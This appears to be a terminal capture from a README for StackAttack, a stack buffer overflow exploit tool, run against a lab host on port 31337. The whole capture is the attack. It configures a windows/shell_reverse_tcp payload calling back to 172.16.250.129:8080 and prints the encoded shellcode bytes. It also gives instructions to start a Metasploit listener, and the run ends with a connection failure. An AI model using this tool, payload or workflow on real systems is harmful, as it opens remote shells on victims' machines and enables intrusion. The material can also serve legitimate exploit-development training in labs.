 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -S -t 172.16.250.131 -p 31337 -s 146 -c '' -n 16
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Enter JMP address in hexadecimal format: c3140408
Enter payload: windows/shell_reverse_tcp
Enter ip for reverse shell: 172.16.250.129
Enter port for reverse shell: 8080
Enter forbidden characters for payload: "\x00"
[*]Payload used for debugging purposes[*]
b"3\xc9f\xb9C\x01\xe8\xff\xff\xff\xff\xc1^0L\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05\x06g\x81\xec;\xcbh\x86^?\x9bC\x1e\x98F\x01\x9de0\x16\xadQ:,\xe
1\xb3\x1c@^!\x08\x05\xe7\xe8%(\xed\xc9\xde\x7fy\xa4b!\xb9y\x08\xbez&@\xdar:\xedl\xb5f`@\x91\xc8\r]\xa5}\x01\xc2~\xc0M\x9b\x7f\xb0\xfc\x90\x9d^U\
x92n\xb7~\xafY&\xa4f#{\x15\x85:\xe8<Ag\xb4\x0e\xe2f \xe75rn\xa3\xfav\xf8u\xa5\xff3\\]! \x1d$$.\x7fa\xdd\xdc\xde\x0e\x94l\x05\xd4\xe2\xb8\xbe\x8d
\x8e\xe7\xe7\xe2\xa0\xcc\xc0\xfd\xda\xe0\xbe\x9eeN$\r\x9f\x9f\xa0\x88f\xf7\xf4\xcd\x8f'\xc3\xa9U~\xfc\xfd\xfe\xff\xf0\xe1\xf2\xe3\xdc_\xb9hXFo,\
xd6\xb8\xd6\x13\xd0;C\xab\xc6\xc5\xd9WA/\xa0\xdb\x9a\x9a\xa6Vu\xa5\xb3,\x01P\x16\xa3\xd4&\x94\xd3\xa91\xb6/UC\xb4\x1c1\x8d\x85\x8a\x8c\xe9c\x08\
xbb\xba\xb9\xde\x06\x9b\xe0\xaa\xa2\x17\x0b\x91?\xbd\xde\xc7\xfd\xfcs\xbb$\x11\xc4\x03@QVQ^_L]B[X\\Fyk\xdf+\x93\xe9\xc2\x91\xf9TMZ\xe2.w(\xa6?C\
xdb\xf0\x9d\xc75\x03 C\x8a\xb8\x93\xb2\xcf\xe4\x0e5H?\xb6\xcc\xd8L?\x80{.LP*A\x11\xbc\x91"
Open metasploit multi handler exploit module and and listen on address: 172.16.250.129 port: 8080. Set payload as windows/shell_reverse_tcp. Pre
ss enter when ready...
[*]Sending payload. Check your listener[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger and listener[*]